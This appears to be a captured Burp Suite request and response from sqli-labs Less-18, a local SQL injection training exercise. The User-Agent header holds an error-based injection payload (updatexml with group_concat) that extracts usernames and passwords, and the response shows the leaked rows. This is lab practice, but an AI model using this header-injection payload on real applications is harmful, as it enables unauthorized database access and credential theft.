 Go Cancel < ▼ > ▼ Target: http://127.0.0
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 33
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: aasdf' or updatexml(1,concat('~',(select group_concat(id,username,password) from users)),1),'','')#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli-labs/Less-18/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: aasdf' or updatexml(1,concat('~',(select group_concat(id,username,password) from users)),1),'','')#
XPATH syntax error: '~1Dumb0,2Angelina0,3Dummy0,4secu'
SUCCESSFULLY
LOGGED IN